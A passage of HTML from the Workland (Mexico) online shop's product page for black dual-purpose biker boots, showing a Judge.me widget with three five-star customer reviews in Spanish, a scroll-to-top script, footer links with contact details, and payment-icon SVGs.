        <p>Recibirás un email con el número de rastreo al procesar el envío. Puedes consultarlo en nuestra sección de "Mi Cuenta" o contactarnos vía WhatsApp para actualizaciones en tiempo real.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21017440846083__1766172165297d39e0" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AT0ZHOVRVb3Frc1RtT__judge_me_reviews_review_widget_rajLqx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Botas Biker Doble Propósito para Hombre Moto 80009 Negro'
    data-id='6837306523820'
    data-product-id='6837306523820'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AT0ZHOVRVb3Frc1RtT__judge_me_reviews_review_widget_rajLqx"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-05-07T19:22:46Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='991965bd-5009-445f-b474-f9c819cf03f7' data-product-title='Botas Biker Doble Propósito para Hombre Moto 80009 Negro' data-product-url='/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-04-20 01:43:26 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Erick Rodríguez Flores</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Geniales</b> <div class='jdgm-rev__body'><p>Las botas han sido de lo mejor, son super cómoda y  no dan calor, vivo en una ciudad muy calurosa y no dejo de usarlas en ningún momento. La mejor compra!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9c32f13b-911c-443a-ac02-47985f3f0796' data-product-title='Botas Biker Doble Propósito para Hombre Moto 80009 Negro' data-product-url='/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-12-03 06:05:21 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Felipe Trejo</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excelente compra</b> <div class='jdgm-rev__body'><p>Fueron para mi hermano,apenas las comenzó a usar dice que son perfectas súper cómodas y es un excelente precio.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='efa56426-3118-4970-9b84-d13727cf187d' data-product-title='Botas Biker Doble Propósito para Hombre Moto 80009 Negro' data-product-url='/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-11-10 05:13:34 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>JOSUE ALFONSO NAVA RODRIGUEZ</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excelente bota ya de calidad a nivel de las importadas</b> <div class='jdgm-rev__body'><p>Simplemente excelentes, comodas, de look completamente deportivo-doble proposito hasta les hice un review en YouTube https://www.youtube.com/watch?v=XYAEjJSD9rs</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21017440911619__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--21017440911619__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--21017440911619__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--21017440911619__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--21017440911619__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--21017440911619__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--21017440911619__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--21017440911619__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--21017440911619__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--21017440911619__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--21017440911619__section_divider_eVcPCA color-background-1 bg-color-sections--21017440911619__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--21017440911619__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--21017440911619__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--21017440911619__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--21017440911619__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21017440911619__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21017440911619__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21017440911619__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--21017440911619__footer color-accent-1 gradient section-sections--21017440911619__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                          <img
                            srcset="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=230, //workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=460 2x"
                            src="//workland.com.mx/cdn/shop/files/logo_wkl_bueno.png?v=1766163743&width=760"
                            alt=""
                            loading="lazy"
                            width="727"
                            height="307"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICIO AL CLIENTE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/cambios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cambios y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de envio
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastrear-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/devolver"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devolver Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de uso
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones-politicas-distribuidores"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos, Políticas y condiciones distribuidores. 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">ACERCA DE WORKLAND</h2><div class="footer-block__details-content rte">
                      <p><a href="https://maps.app.goo.gl/PuHWPzSJx2EGgJLD7">CEDIS: Blvd Juan Jose Torreslanda 5020-4 Arroyo Hondo Leon Gto.</a></p><p><a href="tel:8008494918">Teléfono: 800 849 4918</a></p><p><a href="mailto:contacto@workland.com.mx">Email: contacto@workland.com.mx</a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/worklandmexico/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/worklandfootwear" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 